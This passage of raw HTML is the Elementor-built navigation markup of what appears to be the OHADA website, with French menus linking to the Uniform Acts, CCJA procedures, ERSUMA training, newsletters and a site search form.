			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-le-droit-ohada" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-le-droit-ohada-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Actes Uniformes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/jurisprudence-ohada/" class="ekit-menu-nav-link">Jurisprudence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21344 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/publications/" class="ekit-menu-nav-link">Doctrine</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cba6866 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cba6866" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edced1b" data-id="edced1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b4c129 elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="6b4c129" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="26201" class="elementor elementor-26201 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-76a2b5f elementor-section-full_width elementor-section-stretched sub-menu elementor-section-height-default elementor-section-height-default" data-id="76a2b5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a65dff0" data-id="a65dff0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aacb40f elementor-widget elementor-widget-heading" data-id="aacb40f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Actes Uniformes en vigueur</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b7b9d77 elementor-widget elementor-widget-ekit-vertical-menu" data-id="b7b9d77" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-droit-ohada-actes-uniformes-en-vigueur-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28594 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acte-uniforme-relatif-a-la-mediation/" class="ekit-menu-nav-link">Médiation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-de-larbitrage/" class="ekit-menu-nav-link">Droit de l’arbitrage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acte-uniforme-relatif-au-droit-comptable-et-a-linformation-financiere-audcif/" class="ekit-menu-nav-link">Droit comptable et à l’information financière</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11434 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/procedures-collectives-dapurement-du-passif/" class="ekit-menu-nav-link">Organisation des procédures collectives d&rsquo;apurement du passif</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11437 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-des-societes-commerciales-et-du-gie/" class="ekit-menu-nav-link">Droit des sociétés commerciales et du groupement d&rsquo;intérêt économique</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6cb4eae" data-id="6cb4eae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b2525 elementor-widget elementor-widget-ekit-vertical-menu" data-id="f6b2525" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-droit-ohada-actes-uniformes-en-vigueur-v2-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28597 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-commercial-general/" class="ekit-menu-nav-link">Droit Commercial Général</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28598 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/organisation-des-suretes/" class="ekit-menu-nav-link">Droit des sûretés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28599 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/droit-des-societes-cooperatives/" class="ekit-menu-nav-link">Droit des sociétés coopératives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/contrats-de-transport-de-marchandises-par-route/" class="ekit-menu-nav-link">Contrats de transport de marchandises par route</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22229 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/organisation-des-procedures-simplifiees-de-recouvrement-et-des-voies-dexecution/" class="ekit-menu-nav-link">Organisation des procédures simplifiées de recouvrement de créances et des voies d’exécution</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b2d6fe" data-id="6b2d6fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45411db elementor-widget elementor-widget-heading" data-id="45411db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Avant-projets d’Actes Uniformes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-82dbef5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82dbef5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/lharmonisation-du-droit-du-travail/">

											<span class="elementor-icon-list-text">L'harmonisation du droit du travail</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d2c095 elementor-widget elementor-widget-heading" data-id="6d2c095" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nouvelles matières</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2208f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2208f99" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/nouveaux-champs-normatifs/">

											<span class="elementor-icon-list-text">Nouveaux champs normatifs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0776d5 elementor-hidden-tablet elementor-hidden-phone" data-id="e0776d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fc83ab elementor-widget elementor-widget-heading" data-id="9fc83ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zoom Sur...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2959d5 elementor-widget elementor-widget-image" data-id="d2959d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.ohada.org/wp-content/uploads/2020/08/zoom_sur_AUPC.gif" title="" alt="" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43fd27a elementor-widget elementor-widget-heading" data-id="43fd27a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Adopté le 10 Septembre 2015</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0761e33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0761e33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Présentation et Innovations</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sommaire de l'Acte</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Publication au Journal Officiel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"> Consultation en ligne</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Téléchargement</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">L&rsquo;OHADA &#038; VOUS<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="31135" class="elementor elementor-31135">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4fe7e4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fe7e4e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772bcfe" data-id="772bcfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d1a457d elementor-widget elementor-widget-ekit-nav-menu" data-id="d1a457d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-ohada-et-vous" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-ohada-et-vous-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Vous voulez&#8230;?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12424 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Communauté</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/newsletter/" class="ekit-menu-nav-link">Newsletter</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-63046bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63046bc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ec9c0" data-id="33ec9c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-895a71b elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="895a71b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="26223" class="elementor elementor-26223 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2477c79 elementor-section-full_width elementor-section-stretched sub-menu elementor-section-height-default elementor-section-height-default" data-id="2477c79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dda0a78" data-id="dda0a78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb44a46 elementor-widget elementor-widget-heading" data-id="cb44a46" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entrer en relation avec l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aa2e8f7 elementor-widget elementor-widget-ekit-vertical-menu" data-id="aa2e8f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-entrer-en-relation-avec-lohada-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12439 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/soumettre-une-demande-de-stage/" class="ekit-menu-nav-link">Soumettre une demande de stage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12442 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dun-recours-en-cassation-art-23-27-27-bis-et-28-du-reglement-de-procedure/" class="ekit-menu-nav-link">Saisir la CCJA pour un recours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12445 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dune-demande-davis-art-14-du-traite-art-54-et-56-du-reglement-de-procedure/" class="ekit-menu-nav-link">Saisir la CCJA pour un avis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12487 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/saisir-la-ccja-dune-demande-darbitrage/" class="ekit-menu-nav-link">Saisir le Centre d&rsquo;Arbitrage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/obtenir-le-role-des-audiences-de-la-ccja/" class="ekit-menu-nav-link">Obtenir le rôle des audiences de la CCJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12570 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/sinscrire-a-une-formation-a-lersuma/" class="ekit-menu-nav-link">S’inscrire à une formation à l’ERSUMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12569 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/vous-rendre-dans-une-institution-de-lohada/" class="ekit-menu-nav-link">Vous rendre dans une Institution de l’OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/acceder-a-la-jurisprudence-ohada/" class="ekit-menu-nav-link">Accéder à la Jurisprudence OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/obtenir-de-la-documentation-sur-lohada/" class="ekit-menu-nav-link">Obtenir de la documentation sur l’OHADA</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88a295d" data-id="88a295d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f87637 elementor-widget elementor-widget-heading" data-id="9f87637" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Communiquer avec l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f96f0b elementor-widget elementor-widget-ekit-vertical-menu" data-id="4f96f0b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-communiquer-avec-lohada-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/poser-une-question-a-nos-experts/" class="ekit-menu-nav-link">Poser une question à nos Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21234 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/recevoir-la-newsletter-ohada/" class="ekit-menu-nav-link">Recevoir la newsletter OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21230 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/devenir-membre-de-la-communaute-ohada/" class="ekit-menu-nav-link">Devenir membre de la communauté OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21078 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/suivre-lohada-sur-les-reseaux-sociaux/" class="ekit-menu-nav-link">Suivre l’OHADA sur les Réseaux Sociaux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/exprimer-un-besoin/" class="ekit-menu-nav-link">Exprimer un besoin</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2c0b4c" data-id="b2c0b4c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f998920 elementor-widget elementor-widget-heading" data-id="f998920" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Télécharger des textes de références</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f87a216 elementor-widget elementor-widget-ekit-vertical-menu" data-id="f87a216" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-ohada-vous-telecharger-des-textes-de-references-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21241 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Télécharger le Traité OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21242 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/actes-uniformes/" class="ekit-menu-nav-link">Actes Uniformes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21243 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/reglements-decisions/" class="ekit-menu-nav-link">Règlements &#038; décisions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-83a0912" data-id="83a0912" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2fb096d elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2fb096d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" title="Rechercher " value="">
				<input type='hidden' name='lang' value='fr' />									<button class="elementor-search-form__submit" type="submit" title="Rechercher " aria-label="Rechercher ">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d244d65 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="d244d65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27180af" data-id="27180af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-947c36c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="947c36c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33f4830" data-id="33f4830" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d83142f elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="d83142f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/actualite-ohada/">

											<span class="elementor-icon-list-text">Actualité </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/agenda-ohada/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
